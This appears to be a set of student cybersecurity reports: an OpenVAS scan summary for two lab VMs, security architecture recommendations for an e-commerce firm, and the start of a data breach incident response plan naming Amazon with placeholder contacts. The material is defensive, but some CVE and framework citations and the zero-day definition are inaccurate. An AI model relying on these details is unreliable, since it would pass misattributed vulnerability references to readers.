* **Description:**  ICMP timestamp responses expose system time, facilitating network mapping and timing attacks.
* **Impact:** Increases risk of precision attacks targeting specific systems.
* **Example:** Tools like Nmap use ICMP responses to map networks for targeted exploits. Mitre ATT&CK ID: T1046 (Network Service Scanning)



#### **Fig.1 Openvas scan for Windows 11 Vm**

#### **Linux Server** (ip address 10.0.2.15)

1. **TCP Timestamps Information Disclosure**

* **Description:** Reveals system uptime and clock skew, aiding reconnaissance. Similar to the Windows 11 vulnerability.
* **Impact:** Assists attackers in reconnaissance activities and OS identification.
* **Example:** Attackers in 2020 used TCP timestamp leaks to target outdated Linux kernels



#### **Fig.2 Openvas scan for Linux Server Vm**

### **3. Methodology**

* **Tool Used:** OpenVAS, a vulnerability scanner used to detect security weaknesses via a Kali Linux.
* **Purpose:** Identify vulnerabilities in network protocols, services, and configurations across the Windows 11(ip address 10.0.2.6) and Linux system (ip address 10.0.2.15) and simulate a real-world internal network assessment to expose potential entry points.
* **Environment:** Scanned from an internal network to simulate a real-world threat scenario using a dedicated Kali VM.

### **4. Findings**

What Was Scanned:

* Windows 11 VM (IP: 10.0.2.6)
* Linux Server (IP: 10.0.2.15)

Both systems were scanned successfully. High-priority vulnerabilities on Windows 11 VM were related to service enumeration and timestamp disclosures, while the Linux Server exhibited timestamp disclosure vulnerabilities.

**Vulnerabilities Discovered**

**DCE/RPC Enumeration** (Windows 11)

* **Description**: Enumerates services and user accounts via open ports (135, 137-139, 445).
* **Example**: Used in the EternalBlue exploit to propagate ransomware like WannaCry.
* **Discovery Date**: Identified in the context of CVE-2017-0144.
* **Impact**: Severe compromise of confidentiality and integrity.

**TCP Timestamps** (Windows 11 and Linux Server)

* **Description**: Leaks system uptime, aiding reconnaissance and OS identification.
* **Example**: Exploited in server-side timing attacks in cloud environments.
* **Discovery Date**: Documented under CVE-1999-0524.
* **Impact**: Moderate impact on availability.

**ICMP Timestamp Replies** (Windows 11)

* **Description**: Reveals system time for mapping and timing attacks.
* **Example**: Network mapping using ICMP in tools like Nmap.
* **Discovery Date**: Associated with MITRE ATT&CK T1046.
* **Impact**: Moderate impact on confidentiality and availability.

### **5. Risk Assessment**

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Vulnerability** | **Severity** | **Affected Systems** | **Description** | **CIA Impact** | **Solution** |
| DCE/RPC Enumeration | Critical (CVSS Base Score = 9) | Windows 11 VM | Allows enumeration of services and users. | Confidentiality (Exposes sensitive system data) | Restrict DCE/RPC ports to internal networks. |
| TCP Timestamp Information Disclosure | Medium (CVSS Base Score = 6.8) | Windows 11 VM, Linux | Reveals system uptime. | Availability (Reconnaissance enables downtime) | Disable TCP timestamps in network settings. |
| ICMP Timestamp Reply Information Disclosure | Medium (CVSS Base Score = 5.5) | Windows 11 VM | Exposes system time via ICMP. | Confidentiality, Availability | Block ICMP timestamp requests at the firewall level. |

#### **Risk Severity Categories**

* **Critical:** Immediate action required to prevent exploitation.
* **High:** Address promptly to reduce exposure.
* **Medium:** Mitigate in planned updates.

**Risk Calculation**

**CVSS**:

* DCE/RPC Enumeration: **Base Score = 9** (Critical).
* TCP Timestamps: **Base Score = 6.8** (Medium).
* ICMP Timestamps: **Base Score = 5.5** (Medium).

**CIA Triad Analysis**

* **Confidentiality**: High exposure in DCE/RPC enumeration and ICMP replies.
* **Integrity**: Moderate risk with DCE/RPC.
* **Availability**: Reconnaissance vulnerabilities reduce system availability.

### **6. Recommendations**

1. **DCE/RPC Enumeration**

* **Action:** Restrict access to DCE/RPC ports (e.g., 135, 137-139, 445).
* **Reason:** Prevent unauthorized enumeration of sensitive details.
* **Frameworks Referenced:** NIST SP 800-53 (AC-6), MITRE ATT&CK T1021.003.

1. **TCP Timestamps Information Disclosure**

* **Action:** Disable TCP timestamps (net.ipv4.tcp_timestamps = 0).
* **Reason:** Minimize reconnaissance opportunities.
* **Frameworks Referenced:** CVE-1999-0524, MITRE ATT&CK T1040.

1. **ICMP Timestamp Reply Information Disclosure**

* **Action:** Block ICMP timestamp requests using firewall rules.
* **Reason:** Hinder network reconnaissance.
* **Frameworks Referenced:** NIST SP 800-41 Rev. 1, CVE-2001-0001.

#### **Security Policies**

* Implement strict access controls and disable unused ports.
* Conduct regular vulnerability scans and system audits.
* Train employees on security awareness and incident reporting.

### **7. References**

* National Institute of Standards and Technology. (2018). NIST SP 800-53 Rev. 5: Security and Privacy Controls for Information Systems. <https://nvlpubs.nist.gov/nistpubs>
* MITRE ATT&CK Framework. (2021). [https://attack.mitre.org](https://attack.mitre.org/)
* CVE-1999-0524. (1999). Common Vulnerabilities and Exposures. <https://nvd.nist.gov/vuln/detail/CVE-1999-0524>
* EternalBlue Vulnerability (CVE-2017-0144). National Vulnerability Database. <https://nvd.nist.gov/vuln/detail/CVE-2017-0144>
* CVE-2001-0001. (2001). Common Vulnerabilities and Exposures. <https://nvd.nist.gov/vuln/detail/CVE-2001-0001>

# **Security Architecture Recommendations Report**

**Prepared for:**

[Mid-sized E-commerce Company Name]

**Prepared by:  Remilekun Fowosire**

January 6, 2025

## **Executive Summary**

This report summarizes our findings after reviewing your company's network security. We found several weaknesses that need to be addressed to better protect your business and customers. We suggest a strong security plan based on the NIST Cybersecurity Framework 1, a widely recognized set of standards and best practices for managing cybersecurity risk. This plan includes improving how you protect your network, data, computers, and online store. We also suggest a step-by-step plan to put these changes in place, keeping in mind your budget and what's most important.

## **1. Introduction**

As your business grows and evolves, so too must your approach to cybersecurity. A robust cybersecurity strategy 2 is essential for protecting your company's assets, maintaining customer trust, and ensuring business continuity. In this report, we outline a comprehensive security architecture designed to address the specific needs and challenges of your mid-sized e-commerce company. We checked your company's network to find any weak spots and suggest ways to make it safer. We looked at your current setup, policies, and how you protect data.

## **2. Current Security Landscape**

While you have some security measures in place, our assessment revealed some key issues that need to be addressed to strengthen your overall security posture:

|  |  |
| --- | --- |
| Weakness | Potential Impact |
| **Outdated Systems:** Some of your security tools are old and need updating. | This can leave your network vulnerable to known exploits, increasing the risk of data breaches and service disruptions, which can lead to significant financial losses and reputational damage. |
| **Weak Access Control:** It's not clear who has access to what information. | This could lead to unauthorized access to sensitive data, potentially resulting in data leaks, manipulation of critical information, or disruption of business operations. For instance, a disgruntled employee might be able to access and leak sensitive customer data due to inadequate access restrictions. |
| **Missing Incident Response Plan:** You need a clear plan for dealing with security breaches. | Without a well-defined incident response plan, your company may struggle to effectively contain and mitigate security incidents, potentially leading to prolonged downtime, data loss, and reputational damage. |
| **Flat Network:** All your computers and systems are on the same network. | This makes it easier for attackers to move laterally within your network if they gain access, potentially compromising multiple systems and increasing the impact of a breach. |
| **Combined Servers:** Your website and customer data are on the same server. | This increases the risk of both your website and customer data being compromised in a single attack. If your website is targeted, attackers could gain access to sensitive customer information, leading to data breaches and legal liabilities. |
| **Weak Wireless Security:** Your Wi-Fi network could be more secure. | Weak wireless security can allow unauthorized access to your network, potentially exposing sensitive data to eavesdropping or allowing attackers to launch attacks from within your network. |
| **No Network Monitoring:** You need better ways to detect and respond to attacks. | Without proper network monitoring, you may not be able to detect malicious activity in real-time, potentially allowing attackers to remain undetected and cause significant damage. |

## **4. Security Architecture Recommendations**

To address the identified weaknesses and enhance your overall security posture, we recommend implementing the following measures:

### **Network Security**

* **Firewall Upgrade:** Upgrade your firewall to a next-generation firewall (NGFW) that provides advanced threat protection capabilities, such as intrusion prevention systems (IPS), deep packet inspection, and application control. This will help to block known threats and prevent unauthorized access to your network.
* **Network Segmentation:** Create separate networks for different parts of your business (e.g., corporate network, guest network, point-of-sale (POS) network). This will limit the impact of a security breach by preventing attackers from easily moving laterally within your network.
* **Secure Communication Channels:** Utilize a Virtual Private Network (VPN) for secure remote access to your network. This will encrypt all communication between remote users and your network, protecting sensitive data from eavesdropping and interception.
* **Secure Communication:** Ensure all communication channels are secure and use encryption to protect sensitive data during transmission 3.

### **Data Security**

* **Data Encryption:** Encrypt all sensitive data, both in transit and at rest. Implement data-at-rest encryption (DARE) standards and best practices 4, including the secure storage and management of cryptographic keys, to protect sensitive data from unauthorized access.
* **Data Backups:** Implement a robust data backup and recovery strategy. Regularly back up all critical data to an offsite location to ensure business continuity in case of data loss due to a security incident or disaster.
* **Access Control:** Implement strict access controls to limit who can access and modify sensitive data. Use the principle of least privilege, granting users only the access they need to perform their job duties.
* **Data Privacy Controls:** Implement data privacy controls to protect customer information and comply with relevant privacy regulations 4.

### **Computer Security**

* **Security Software:** Install and maintain up-to-date security software, including antivirus, anti-malware, and intrusion detection systems, on all computers and devices.
* **Software Updates:** Regularly update all software to the latest versions to patch security vulnerabilities and protect against known exploits.
* **Strong Authentication:** Enforce strong passwords and implement multi-factor authentication (MFA) 3 for all user accounts. This will add an extra layer of security by requiring users to provide multiple forms of verification before accessing sensitive systems.1
* **Mix Up Security Credentials:** Avoid using the same username and password for everything. Use a password manager to generate and store strong, unique passwords for each account 3.
* **Secure Devices:** Ensure all devices, including desktops, laptops, tablets, and mobile devices, are secured with appropriate security software and configurations 3.

### **Website and Payment Security**

* **Secure Website and Payment Systems:** Ensure your website and payment systems are secure and compliant with industry standards, such as the Payment Card Industry Data Security Standard (PCI DSS).
* **Vulnerability Scanning:** Regularly scan your website and payment systems for vulnerabilities and implement necessary security patches to protect against potential attacks.
* **Secure Coding Practices:** Implement secure coding practices to prevent vulnerabilities in your website and applications.
* **Error Handling:** Implement robust error handling mechanisms in your e-commerce platform to prevent security breaches and ensure data integrity.

### **Incident Response**

* **Incident Response Plan:** Develop a comprehensive incident response plan that outlines the steps to take in case of a security2 incident. This plan should include procedures for identifying, containing, eradicating, and recovering from security incidents.3
* **Incident Response Team:** Train a dedicated incident response team to handle security incidents. This team should be equipped with the knowledge and skills to effectively respond to various types of cyberattacks.
* **Plan Testing:** Regularly test and update your incident response plan to ensure its effectiveness and address any gaps or weaknesses.

### **Cybersecurity Risk Management**

* **Risk Assessment:** Conduct regular cybersecurity risk assessments to identify potential threats and vulnerabilities. This involves evaluating the likelihood and impact of various cyberattacks and prioritizing mitigation efforts based on the level of risk 3.
* **Risk Mitigation:** Implement appropriate security controls to mitigate identified risks. This may include technical controls, such as firewalls and intrusion detection systems, as well as administrative controls, such as security4 policies and user training.

### **Maintenance and Updates**

* **Regular Reviews:** Regularly review and update your security measures, software, and systems to address emerging threats and vulnerabilities 3.
* **Patch Management:** Implement a patch management process to ensure that all systems and software are updated with the latest security patches in a timely manner.

## **5. Implementation Strategy**

We recommend a phased approach to implementing the security architecture recommendations, allowing you to prioritize critical measures and manage costs effectively:

|  |  |  |
| --- | --- | --- |
| Phase | Timeline | Key Activities |
| **Phase 1** | January 15, 2025 - March 31, 2025 | * Develop an incident response plan. * Upgrade your firewall. * Set up separate servers for your website and customer data. |
| **Phase 2** | April 1, 2025 - June 30, 2025 | * Encrypt data and improve access control. * Enforce strong passwords and multi-factor authentication. * Train employees about security best practices and the importance of cybersecurity awareness 3. |
| **Phase 3** | July 1, 2025 - September 30, 2025 | * Improve network monitoring and intrusion detection. * Implement a more secure wireless network. |
| **Phase 4** | October 1, 2025 - December 31, 2025 | * Conduct vendor risk assessments. * Implement cloud security services. * Develop and implement architecture implementation plans. * Create cybersecurity technical documentation. * Secure regulatory compliance assistance. * Review and update security measures regularly. |

## **Synthesis**

Our security assessment revealed several vulnerabilities in your current network security that need to be addressed to protect your business and customers. The recommendations provided in this report are designed to enhance your overall security posture by strengthening your network security, data security, computer security, website and payment security, and incident response capabilities. By implementing these recommendations in a phased approach, you can prioritize critical measures, manage costs effectively, and ensure that your security architecture aligns with the NIST Cybersecurity Framework 1. This proactive approach to cybersecurity will not only protect your company from potential threats but also build trust with customers, encourage repeat business, and support your company's growth and success.

## **6. Conclusion**

By following our suggestions, you can make your network much safer, protect customer data, and help your business grow.

## **Existing Architecture/Topology**

(Insert a simple diagram or description of the company's current network setup. Keep it brief and easy to understand for executives.)

## **Video Presentation**

## **References**

* 6 Dataprise. (n.d.). *10 Cybersecurity Tips for Mid-Sized Businesses*. Retrieved January 6, 2025, from <https://www.dataprise.com/resources/blog/10-cybersecurity-tips-mid-sized-businesses/>
* 7 Dig8ital. (n.d.). *E-commerce Security Architecture*. Retrieved January 6, 2025, from <https://dig8ital.com/post/ecommerce-security-architecture/>
* 8 Vita 2. (n.d.). *Security Architecture Report*. Retrieved January 6, 2025, from <https://www.vita2.virginia.gov/uploadedFiles/Oversight/EA/SecurityArchitectureReport.pdf>
* 3 Loffler. (n.d.). *The Top 5 Cyber Security Checkpoints You Should Know*. Retrieved January 6, 2025, from <https://www.loffler.com/blog/the-top-5-cyber-security-checkpoints-you-should-know>
* 5 ISACA. (n.d.). *Cybersecurity Nexus (CSX) Fundamentals Practice Quiz*. Retrieved January 6, 2025, from <https://www.isaca.org/-/media/info/csxf-practice-quiz/index.html>
* 1 Kiteworks. (n.d.). *A Comprehensive Guide to Understanding Plan of Action and Milestones (POA&Ms)*. Retrieved January 6, 2025, from <https://www.kiteworks.com/secure-file-sharing/a-comprehensive-guide-to-understanding-plan-of-action-and-milestones-poams/>
* 2 PurpleSec. (n.d.). *Cybersecurity Strategy*. Retrieved January 6, 2025, from <https://purplesec.us/learn/cybersecurity-strategy/>
* 4 CyberSeek. (n.d.). *Cybersecurity Supply Chain Risk Management Analyst*. Retrieved January 6, 2025, from <https://www.cyberseek.org/pathway.html>

# 

# [Amazon.com, Inc]

# DATA BREACH

# Incident Response Plan

# **Table of Contents**

Revision History 3

Testing & Review Cycle 5

Purpose & Scope 6

Authority 7

Definitions 8

How to Recognize a Cyber Incident 11

Cyber Security Incident Response Team (CSIRT) 13

Incident Types 19

Severity Matrix 20

Incident Handling Process 22

Approvals 26

References 27

# **Revision History**

The Incident Response Plan has been modified as follows:

|  |  |  |  |
| --- | --- | --- | --- |
| **Date** | **Version** | **Modification** | **Modifier** |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |

# **Testing & Review Cycle**

*Quaterly* testing of the Data Breach Incident Response Plan is necessary to ensure the CSIRT (Cyber Security Incident Response Team) is aware of its obligations. Unless real incidents occur, which test the full functionality of the process, this can be achieved using walkthroughs and practical simulations of potential incidents.

1. The Data BreachIncident Response Plan will be tested at least once *every 90 days.*
2. The Data Breach Incident Response Plan Testing will test your business response to potential incidents, identifying process gaps and improvement areas.
3. The CSIRT will record observations made during the testing, such as steps that were poorly executed or misunderstood by participants and aspects that need improvement.
4. The Incident Handler will ensure the Security Incident Response Plan is updated and distributed to CSIRT members.

### **Executive Summary: Data Breach Incident Response Plan for Amazon.com, Inc.**

The **Data Breach Incident Response Plan** for Amazon.com, Inc. provides a comprehensive framework to address, mitigate, and recover from cybersecurity incidents. Leveraging the NIST framework, the plan ensures the organization is prepared to handle increasingly sophisticated cyber threats while safeguarding customer data and maintaining business continuity.

# **Purpose & Scope**

## **Purpose**

This Data Breach Incident Response Plan exists to ensure Amazon.com, Inc. is prepared to manage Data breach cyber incidents in an effective and efficient manner. *Cyber security incidents are more frequent and sophisticated than ever. No organization globally is immune to attack (National Institute of Standards and Technology [NIST], 2012)*. Organizations must ensure they are prepared to detect, prevent, and respond to incidents. By having a plan, a team, and conducting exercises, we will be better prepared to respond inevitable incidents. In addition, we will be able to contain the damage and mitigate further risk to the organization. Resources must be deployed in an organized fashion with exercised skills and communication strategies.

This document describes the overall plan for responding to Cyber Security Incidents at Amazon.com, Inc. It identifies the structure, roles and responsibilities, types of common incidents, and the approach to preparing, identifying, containing, eradicating, recovering, and conducting lessons learned in order to minimize the impact of cyber security incidents.

The goal of the Incident Response Plan is to ensure Amazon.com, Inc. is organized to respond to cyber security incidents effectively and efficiently.

## **Scope**

This Data Breach Incident Response Plan applies to our networks, systems, and data, and stakeholders (for example, employees, contractors, 3rd party vendors) that access them. Members of the organization who are part of the Cyber Security Incident Response Team (CSIRT) are expected to lead or participate in a cyber incidence response. CSIRT members must familiarize themselves with this plan and be prepared to collaborate, with the goal of minimizing adverse effects on the organization.

This document establishes incident handling and incident response capabilities and determines the appropriate response for common cyber security incidents. This document is not intended to provide a detailed list of all activities that should be performed in combatting cyber security incidents.

# **Authority**

Responsibility for the security of company and customer information resides with the Chief Executive Officer (CEO). During times when a high or critical cyber security incident is underway, this responsibility is entrusted to the Chief Information Security Officer (CISO)

# **Definitions**

Acceptable interruption window in business continuity planning, is the amount of time in which basic functionality must be restored for critical systems. It is a major factor when planning a disaster recovery solution.

Confidentiality is a classification of data that typically refers to personally identifiable information. It may include such things as social insurance numbers, drivers licence numbers, etc.

Cyber Security Event is an observable occurrence in a system or network. Events include a user connecting to a file share, a server receiving a request for a web page, or a user sending email.

Cyber Security Incident is any incident that occurs by accident or deliberately that impacts communications or information processing systems. An incident may be any event or set of circumstances that threatens the confidentiality, integrity or availability of information, data or services within Amazon.com. This includes unauthorized access to, use, disclosure, modification, or destruction of data or services used or provided by Amazon.com.

Denial of Service (attack) also known as a DoS attack, seeks to make a remote service unavailable to its intended users by flooding its host with superfluous requests, thereby overloading the system.

Exploit in cyber security terms is a piece of software, a chunk of data, or a sequence of commands that takes advantage of a bug or vulnerability to cause unintended or unanticipated behavior to occur on computer software, hardware, or something electronic.

Indicators also known as “Indicators of Compromise” or IOCs, are forensic clues or symptoms left behind by cybersecurity attacks or breaches in the company’s network or systems. These clues are sometimes found in log entries, files, or databases.

Integrity refers to the maintenance or assurance of data accuracy, consistency, and its accessibility to authorized users for its entire life-cycle.

Maximum tolerable downtime in business continuity planning, this specifies the maximum period of time that a given business process can be inoperative before the organization’s survival is at risk.

Response playbook introduces prescriptive cyber security measures and best practices that can be implemented to improve the organization’s security profile. This playbook provides a set of standards to reference the organization, improves current systems and implement new ones.

Service availability describes the state of a system being available and responsive to prospective users. The term is sometimes used to reference a measure of reliability of a system or network resource based on how often it is available as a % of time. For example, 99.97% service availability means that a system is available 99.97% of the time.

SLA stands for service level agreement and is used to describe a guaranteed measure of service availability. If service availability drops below the prescribed SLA, there are usually financial repercussions, like a money-back guarantee.

Stakeholder relationship map is a diagram that describes the relationship between individuals in an organization. With respect to cyber security, these diagrams are used to perform IT risk assessments to better inform preventative and reactive measures.

Vulnerability is a piece of code or bug within a system that causes unintended or unanticipated behavior. A vulnerability implies that this behaviour can be taken advantage of for malicious reasons.

War room is a dedicated meeting room where major incidents are handled together. It must have a door for privacy, must be available at all times, and must have good communications infrastructure (network, phone, etc.)

Zero-day is a type of vulnerability that is known to the software vendor but doesn’t have a patch in place to fix the flaw. It has at least the potential to be exploited, if it has not already been exploited by cybercriminals.

How To Recognize A Data Breach Cyber Incident

# **How to Recognize a DATA BREACH Cyber Incident**

A cyber security incident may not be recognized straightaway; however, there may be indicators of a security breach, system compromise, unauthorized activity, or signs of misuse within your environment, or that of your third-party service providers.

Look out for any indication that a security incident has occurred or may be in progress. Some of these are outlined below .

1. Unusual Data Access Patterns: Access to sensitive customer information at odd hours.
2. Unauthorized Privilege Escalation: Sudden changes in user permissions without approval.
3. Abnormal Network Traffic: Unexplained large outbound data transfers.
4. Missing or Altered Log Files: Suspicious tampering with log records.
5. Login Attempts from Foreign Locations: Repeated login attempts from untrusted geographies.
6. Presence of Malware: Detection of malicious software on critical systems.
7. Unauthorized API Calls: Suspicious interactions with customer databases.
8. Customer Complaints: Reports of fraudulent transactions by customers.
9. Phishing Campaigns: Staff receiving targeted phishing emails before a breach.
10. Compromised Credentials: Reports of leaked login details on the dark web.

*Indicators such as unauthorized access, unusual data transfers, and compromised credentials are critical signs of a data breach (SANS Institute, 2021)*

Cyber Security Incident Response Team

(CSIRT)

# **Cyber Security Incident Response Team (CSIRT)**

## **CSIRT Structure**

Cyber Security Incident Response Team (CSIRT).



## **CSIRT Roles**

### **CSIRT Roles**

|  |  |
| --- | --- |
| CSIRT Role | Role Definition |
| Executive | Accountable Executive for protecting cyber security within the organization. Responsible for reporting to board directors and other executives. Within the CSIRT, this role is responsible for all issues requiring executive decision. |
| Incident Handler | The Incident Handler is the main triage role of the CSIRT. This role organizes the team and initiates the Incident Response Plan to investigate and respond to cyber security incidents. |
| Communications | The Communications Expert is responsible for both public relations and internal communications. They are the messenger to ensure that internal/external stakeholders, customers, and the public are informed in a timely and compliant fashion. |
| Legal Expert | Provides advice on compliance, regulatory notifications, and legal liabilities. |
| Forensics Lead | Analyzes compromised systems, collects evidence, and identifies vulnerabilities. |
| Network Technician | Ensures containment and eradication of threats from the network. |
| Notes- Taker | Ensures all correspondence and minutes of meetings are taken and documented |
|  |  |

## **CSIRT Responsibilities**

The responsibilities described below are organized by role within Amazon.com Inc..

Executives The Executives are responsible for:

* Making critical decisions regarding incident response and resource allocation
* Approving communication strategies and public statements
* Liaising with board members and key stakeholders
* Authorizing engagement with law enforcement and regulatory bodies
* Overseeing the overall incident response process
* Ensuring compliance with legal and regulatory requirements

Incident Handler The Incident Handler is responsible for:

* Coordinating and managing the incident response process
* Assessing the severity and impact of the incident
* Developing and implementing containment strategies
* Overseeing the recovery and restoration efforts
* Documenting all actions taken during the incident
* Conducting post-incident analysis and reporting

Communications Expert The communications expert is responsible for:

* Developing and executing internal and external communication plans
* Crafting clear and timely messages for different stakeholders
* Managing media relations and public statements
* Coordinating with legal and management teams on messaging
* Ensuring consistent communication across all channels
* Monitoring public reaction and adjusting communication strategies as needed

CSIRT Team Cyber Security Incident Response Team (CSIRT) members are responsible for:

* Performing technical analysis of the incident
* Implementing containment measures to prevent further spread
* Collecting and preserving digital evidence for investigation
* Assisting with system recovery and restoration
* Identifying vulnerabilities that led to the incident
* Network Team: Isolate infected systems from the network. "Disable affected network ports and VLANs."
* Forensics Team: Preserve evidence for analysis : Use dd to create disk images for affected systems
* Recommending security improvements to prevent future incidents

All staff members are responsible for:

* Immediately reporting any suspicious activities or potential security incidents
* Following security protocols and best practices in their daily work
* Participating in regular security awareness training
* Cooperating fully with the incident response team during investigations
* Maintaining confidentiality about the incident as directed by management

## **Contact Information**

### **CSIRT Contacts**

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| CSIRT Role | Name | | Title | Phone | | Email |
| *Executive* | *Jane Doe* | *Chief Information Officer* | | | *+1 555-0101* | *jane.doe@amazon.com* |
| *Incident Handler** (lead)* | *John Smith* | *Security Operations Lead* | | | *+1 555-0202* | *john.smith@amazon.com* |
| *Incident Handler (backup)* | *Rhy tylls* | *Security Operation* | | | *+1 555-0307* | *Ryh.tylls@amazon.com* |
| *Communications* | *Sarah Connor* | *PR Lead* | | | *+1 555-0303* | *sarah.connor@amazon.com* |
| *Network* | *Robert Taylor* | *Network Lead* | | | *+1 555-0505* | *robert.taylor@amazon.com* |
| *Desktop* | *Jessica Jones* | *IT Analyst* | | | *+1 555-0308* | *J.jones@amazon.com* |
| *Server* | *Tim Lee* | *Network Admin* | | | *+1 555-0506* | *tim.lee@amazon.com* |
| *Legal Expert* | *Michael Lee* | *Head of Legal* | | | *+1 555-0404* | *michael.lee@amazon.com* |
| *Note-taker* | *Wee Li* | *Secretary* | | | *+1 555-0309* | *W.li@amazon.com* |
|  |  |  | | |  |  |

### **External Contacts**

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| Role | Organization | Name | Title | Phone | Email |
| *Legal Consultant* | *External Law Firm* | *Ann Taylor* | *Consultant* | *+1 555-0515* | *taylor.a@lawfirm.com* |
| *Payment Provider* | *Payment Gateway, Inc.* | *Maria Gonzalez* | *Consultant* | *+1 555-0534* | *maria.g@paymentgateway.com* |
| *Cloud Provider* | *AWS* | *Support Team* | *Consultant* | *+1 555-0768* | *aws-support@amazon.com* |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |

### **Other Stakeholder Contacts**

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| Role | Organization | Name | Title | Phone | Email |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |

Incident Types

# **Incident Types**

|  |  |
| --- | --- |
| **Type** | **Description** |
| Unauthorized Disclosure or Loss of Information | An incident affecting the confidentiality, integrity, or availability of data. |
| Privacy Breach | An incident that involves real or suspected loss of personal information. |
| Information Security/Data Breach | An incident that involves real or suspected loss of sensitive information. |
| Account Data Compromise | A data breach incident specific to payment card data. Such events result in unauthorized access to or exposure of payment card data (cardholder data or sensitive authentication data). |
|  |  |

# **Incident Severity Matrix**

The CSIRT will determine the severity of the incident. They will consider:

1. whether a single system is affected or multiple
2. the criticality of the system(s) affected
3. whether impacting a single person or multiple
4. whether impacting a single team/department, multiple teams/departments, or the entire organization

The Incident Handler must consider the relevant business context and what else is happening with the business at the time to fully understand the impacts and urgency of remedial action.

The CSIRT will consider the available information to determine the known magnitude of impact compared with the estimated size, along with likelihood of the effect spreading and the potential pace of such spread. The CSIRT will determine the potential impacts to the organization, including financial damage, brand and reputational damage, and other types of harm. The incident may be the result of a sophisticated or unsophisticated threat, an automated or manual attack, or may be nuisance/vandalism.  The CSIRT will determine:

1. whether there is evidence of the vulnerability being exploited
2. whether there is a known patch
3. whether this is a new threat (for example, zero day) or a known threat
4. the estimated effort to contain the problem

|  |  |  |  |
| --- | --- | --- | --- |
| **Category** | **Indicators** | **Scope** | **Action** |
| **1 – Critical** | Data loss, Malware | Widespread and/or with critical servers or data loss, stolen data, or unauthorized data access | Implement CSIRT, Incident Response Plan, create Cyber Security Incident, Organization-wide |
| **2 – High** | Theoretical threat becomes active | Widespread and/or with critical servers or data loss, stolen data, or unauthorized data access | Implement CSIRT, Incident Response Plan, create Cyber Security Incident, Organization-wide |
| **3 – Medium** | Email phishing or active spreading infection | Widespread | Implement CSIRT, Incident Response Plan, create Security Incident,  Organization-wide |
| **4 - Low** | Malware or phishing | Individual host or person | Notify CSIRT, create Cyber Security Incident |

Incident Handling Process

# **Incident Handling Process**

## **Incident Handling Process Overview**

